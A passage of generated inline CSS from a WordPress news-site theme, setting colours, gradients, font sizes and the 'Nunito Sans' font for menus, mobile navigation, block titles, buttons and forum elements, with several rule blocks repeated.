    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,117,117,0.9)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,117,117,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #db4e5a;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Nunito Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db4e5a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db4e5a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db4e5a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db4e5a;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db4e5a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db4e5a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db4e5a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #db4e5a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db4e5a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db4e5a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db4e5a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db4e5a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db4e5a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #db4e5a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db4e5a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 78, 90, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,117,117,0.9)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,117,117,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,117,117,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #db4e5a;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:16px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:14px;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Nunito Sans";
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
